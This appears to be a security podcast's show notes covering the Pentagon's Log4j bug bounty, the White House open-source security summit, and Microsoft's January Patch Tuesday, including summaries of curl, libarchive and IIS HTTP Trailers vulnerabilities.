### **Log4J Update**

#### **"Hack the Pentagon" with Log4j**

At the end of 2021, the Pentagon pivoted its ongoing "Hack the Pentagon" bug bounty program to track down Log4j vulnerabilities on potentially thousands of public-facing military websites in what was the first time the U.S Department of Defense marshaled the ethical hacker community to tackle an emerging digital crisis in, essentially, real time.

Just days after the public was made aware of the Log4j problem, the Defense Digital Service, in connection with HackerOne who manages the Department's bug bounty program, had broadened the scope of a competition that was already underway, testing its own systems and software.

Katie Olson, the director of the Defense Digital Service told The Record that "It was a really quick effort, and a really elegant solution, to use a contract that we already had in place with the crowdsource research community to very quickly do a scan of what might be affected within the DoD."

As a result, the roughly 50 previously vetted cybersecurity researchers who were participating in the existing hunt were given the additional assignment to scour all .mil websites and report any potential weaknesses or exploits caused by the Log4j vulnerability. This on-the-fly change coincided with the decision we talked about last week by the US Department of Homeland Security, whose own bug bounty program was just being launched, to similarly broaden the scope of its own bug search, too.

Major tech companies and federal officials have scrambled to grasp the full extent of the Log4j flaw, warning that potentially hundreds of millions of devices around the globe could be compromised. CISA last month issued an emergency directive requiring all civilian federal agencies to mitigate the threat, though top agency officials on Monday repeated that they have not seen a malicious actor use the vulnerability to breach federal departments and agencies.

During a conference call with tech reporters, Eric Goldstein, CISA's executive assistant director for cybersecurity, stated that the effort had already uncovered 17 previously unidentified assets that were vulnerable to Log4j all, Eric said, which were remediated before any intrusion could occur. He added that "It demonstrated the extraordinary power crowdsourcing bring to the research community to help not only the U.S. government but the broader nation to find vulnerabilities before adversaries can abuse them."

Although the Pentagon was already using an ecosystem of passive scanning software and technology to continuously monitor its assets, Log4j differs from previous cyber incidents by not centering around specific types of hardware or software, such as VPNs or firewalls. The trouble was, at the time of its initial disclosure, there was no mature automated solution available to track down, locate and verify exploitable vulnerabilities. Lance Cleghorn, a digital services expert at the Defense Digital Service, told The Record: "That's where the crowd really comes in to save the day. They can not only tell you, 'Hey, I actually went and found this is vulnerable  $$ definitely. Here's the evidence.' But also: 'It's exploitable, and that's a problem.'"

At first blush, public-facing military websites may not seem like an attractive target for hackers. However, there has long been concern within DoD that a sophisticated threat actor could use apreviously unknown vulnerability to penetrate its networks and gain a foothold in the department's systems, like the massive Nonclassified Internet Protocol Router Network (NIPRnet).

HackerOne's CISO and Chief Hacking Officer Chris Evans said that once the bug bounties were expanded to explicitly include Log4j, hackers "responded immediately and competently, with numerous valid reports pouring in within the first few hours." The DDS paid competitors \$500 per discovered vulnerability and an additional \$500 if proof of exploitability is also provided.

However, neither Katie Olson nor Lance Cleghorn were willing to disclose how many vulnerabilities had been found during the retooled bug bounty. Lance did say: "We've paid out a chunk already." — but how large a chunk they're not saying.

And Katie hopes that more U.S. government agencies move to establish their own bug bounty programs. And even though setting them up takes time, commitment and focus, once they are in place they'll be able to respond to such future problems like Log4j far more quickly.

#### **And speaking of the U.S. Government... (The White House)**

Last Thursday the 13th the Biden administration convened what they called the Open Source Software Security Summit having the stated goal of getting public and private sector organizations to rally their efforts and resources with the aim of securing open-source software and its supply chain. Though not only about Log4j, Log4j was the clear catalyst for the Summit.

In the public sector, the list of participants included the Deputy National Security Advisor for Cyber and Emerging Technology Anne Neuberger, National Cyber Director Chris Inglis, officials from the Office of the National Cyber Director, Office of Science and Technology Policy, the Department of Defense, the Department of Commerce, the Department of Energy, the Department of Homeland Security, the Cybersecurity and Infrastructure Security Agency (CISA), the NIST and the NSF. The private sector was well represented by Akamai, Amazon, Apache, Apple, Cloudflare, Facebook/Meta, GitHub, Google, IBM, the Linux Foundation, the Open Source Security Foundation, Microsoft, Oracle, RedHat, VMWare.

The participants focused their attention onto three topics:

- Preventing security defects and vulnerabilities in open source software
- Improving the process for finding security flaws and fixing them, and
- Shrinking the time needed to deliver and deploy fixes.

The White House's after action report, wrote: "Most major software packages include open source software – including software used by the national security community. Open source software brings unique value, and has unique security challenges, because of its breadth of use and the number of volunteers responsible for its ongoing security maintenance."

During the summit, Google proposed the creation of a new organization that would act as a marketplace for open source maintenance that would match volunteers from participating companies with critical projects that need the most support.Kent Walker, Google's President of Global Affairs & Chief Legal Officer for Google and Alphabet said:

*"For too long, the software community has taken comfort in the assumption that open source software is generally secure due to its transparency and the assumption that 'many eyes' were watching to detect and resolve problems. But in fact, while some projects do have many eyes on them, others have few or none at all. Growing reliance on open source means that it's time for industry and government to come together to establish baseline standards for security, maintenance, provenance, and testing — to ensure national infrastructure and other important systems can rely on open source projects. These standards should be developed through a collaborative process, with an emphasis on frequent updates, continuous testing, and verified integrity."*

This is nice to see, but for me, at least, I have no idea how we would get from where we are today to there.

The end of the White House's report suggested that the government's purchasing power could be, and would be, used to bring about that change. It stated:

*"President Biden has made software security a national priority. His Executive Order on Cybersecurity requires that only companies that use secure software development lifecycle practices and meet specific federal security guidance will be able to sell to the federal government – for the first time, leveraging the purchasing power of the Federal government to drive improvements in the software supply chain, improvements that companies and governments around the world will benefit from."*

If we had not been paying attention to the way things never seem to get done in Washington, that buying power statement might be encouraging. But it's just more bureaucracy. We know that our present system is far from perfect. It's a constant and necessary theme of this podcast. But efforts like Google's Project Zero, Trend Micro's Zero-Day Initiative, HackerOne's bug bounty management, the Pwn2Own competitions, the annual BlackHat and Defcon conferences, everyone contributing to Chromium, the academic research, and the occasional crowdsourced funding of intensive security audits of mission critical packages — these are all existing, proven, and highly effective solutions within their own realms which have all emerged organically. They have thrived year after year because they have been effective and they've made sense.

If the U.S. Government wants to help, its time would be better spent, I think, in peeling off some taxpayer money  $-$  and not too much, since you don't want to wreck the status quo  $-$  and put some additional funding behind these existing initiatives that are limited in what they can do due to lack of support for personnel or the size of bounty motivations.

Back in 1965, the U.S Congress created an independent agency known as the National Endowment for the Arts. It offers support and funding for projects exhibiting artistic excellence. Artists write proposals and apply for grants to receive funding. I'm all for change and for improving what we're doing. But we're also largely doing the right things now. Doing **more** of what we're already doing seems like a nearer term solution that could be implemented today with a greater guarantee of results. A National Endowment for the Improvement of Software Quality, if properly administered, might be worthy of consideration.## **Security News**

And speaking of software quality... Last Tuesday was another of Microsoft's all-too-frequent mixed blessing Patch Tuesdays. First, here's the good news:

A total of 97 vulnerabilities of varying severity were patched. And there were also an additional 29 vulnerabilities fixed in Microsoft Edge. Of the 97 non-edge vulnerabilities, 9 were classified as Critical and the other 88 as Important.

Overall, the patches cover Windows and Windows Components, Edge, Exchange Server (no surprise there), Office and Office Components, SharePoint Server, .NET Framework, Microsoft Dynamics, some Open-Source Software, Hyper-V, Defender & Remote Desktop Protocol (RDP).

Dustin Childs with Trend Micro's Zero Day Initiative (ZDI) said: "This is an unusually large update for January. Over the last few years, the average number of patches released in January is about half this volume. We'll see if this volume continues throughout the year. It's certainly a change from the smaller releases that ended 2021. Microsoft patched 67 bugs in December."

Microsoft classifies a 0-day vulnerability differently than we do here. My feeling is, that we need to reserve the term "0-day", which has taken hold as click bait, for a vulnerability which is first discovered when it is observed being used in the wild. The point is that patching that puppy which is currently **being** exploited is much more important than patching a problem that's only *potentially* exploitable and has been reported responsibly and privately. But Microsoft also classifies vulnerabilities that have been irresponsibly and publicly disclosed as 0-days. And I can see their point, since the race is then on to get the world patched before the publicly-disclosed vulnerability can be weaponized and actively deployed. So I accept their definition in this case.

And that means that a total of six, unexploited but published "0-day" vulnerabilities were also fixed last week. Overall, the count by type of vulnerability is:

- 41 Elevation of Privilege Vulnerabilities *(as we know, bad once you gain a foothold)*
- 29 Remote Code Execution Vulnerabilities *(obviously bad)*
- 9 Security Feature Bypass Vulnerabilities
- 9 Denial of Service Vulnerabilities *(meaning that it's easy to crash something)*
- 6 Information Disclosure Vulnerabilities
- 3 Spoofing Vulnerabilities

And separately, those 6 unexploited but published "0-days" which were patched were:

- Open Source Curl Remote Code Execution Vulnerability
- Libarchive Remote Code Execution Vulnerability
- Windows User Profile Service Elevation of Privilege Vulnerability
- Windows Certificate Spoofing Vulnerability
- Windows Event Tracing Discretionary Access Control List Denial of Service Vulnerability
- Windows Security Center API Remote Code Execution Vulnerability

The first two, the Curl and the Libarchive vulnerabilities, which are the only remote code execution problems among the six, had already been fixed by their maintainers, but the fixeswere not incorporated into Windows until last Tuesday. Reading the details of the Curl problem, it's unclear how it offers remote code execution:

*When curl >= 7.20.0 and <= 7.78.0 connects to an IMAP or POP3 server to retrieve data using STARTTLS to upgrade to TLS security, the server can respond and send back multiple responses at once that curl caches. curl would then upgrade to TLS but not flush the in-queue of cached responses but instead continue using and trusting the responses it got \*before\* the TLS handshake as if they were authenticated. Using this flaw, it allows a Man-In-The-Middle attacker to first inject the fake responses, then pass-through the TLS traffic from the legitimate server and trick curl into sending data back to the user thinking the attacker's injected data comes from the TLS-protected server.*

That's a very subtle and clever bug that's a side effect of the STARTTLS kludge, which was the original way of providing eMail encryption over the traditional SMTP, IMAP and POP ports before they obtained their own dedicated TLS connection ports. It's exactly the sort of bug that tends to creep into systems that are being pushed to do things they were not originally designed to do... such as on-the-fly switching an unencrypted connection to using encryption.

However, the libarchive bug, affecting versions 3.4.1 through 3.5.1 is a use-after-free flaw in its "copy\_string' function when called from either "do\_uncompress\_block" or "process\_block." So that one might be leveraged for remote code execution if a bad guy found some way to get the user or the system to use libarchive to decompress a specially and maliciously formed archive.

In any event, patching should not be postponed since many of these already have proof-ofconcept exploits published and, as we often observe, attacks never get worse, they only ever get better. Mostly though, compared to other things going on right now, this is not a 4-alarm fire.

Oh... and if you encountered some of last week's breathless "Oh My God! Patch Now! Windows contains a wormable flaw!" press coverage, the reason I didn't lead with it is that for Windows IIS server to be vulnerable to it requires enabling an obscure and non-default registry key:

#### **HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\HTTP\Parameters\ "EnableTrailerSupport"=dword:00000001**

We're all familiar with the way HTTP headers work, where they form metadata such as cookie information, an asset's creation timestamp, probably its lifetime before expiration, and so on. Well, it turns out that it's also possible for additional headers, in this case called "Trailers" to be included after a Chunked-style encoded query or response.

This **really** feels like the HTTP designers ran out of important work to do and sat around asking themselves "what else can we add?" That never ends well. So they invented a previously unappreciated need, suggesting that it might be that a client or a server would not be able to fully form its query or response headers until after the body of the query or response had been formed. No one knows why that might be true, but, hey… it could happen. Remember, that since the dawn of the web this had never actually apparently been a problem. But perhaps they got their important work finished early, so they decided to define a solution for this one, anyway.So, yes, since HTTP/1.1 in addition to Headers, it's also possible to have Trailers. But, as I said, Windows' IIS server does not have that feature turned on by default, and since no one actually uses Trailers, it's unclear why anyone would have turned it on. But okay, until last Tuesday, **IF** someone had actually turned it on, then, yes, IIS could theoretically be exploited by leveraging some mishandling in its non-default support for HTTP's unused and unnecessary trailers feature.

Now, as for that flaw being wormable? ... It seems to me, that requires somewhere for the worm to go. And if no one else running IIS has that unused and unneeded and disabled feature enabled, that's going to be one lonely wannabe worm desperately trying to propagate. (Which kind of reminds me of my adolescence.) Anyway, despite all of this, since we all agree that worms are bad, and since the attack complexity is quite low, this non-threat earned itself a CVSS of 9.8! So that alone must be what the other tech press saw and thought "Oh my god!" In any event, what was never a huge problem, is now no longer any problem.

So that was Patch Tuesday's **good news**. Now, here's the other shoe...

As ThreatPost headlined their coverage: "Microsoft Yanks Buggy Windows Server Updates" [Oh, so maybe there's hope for the worm after all?]

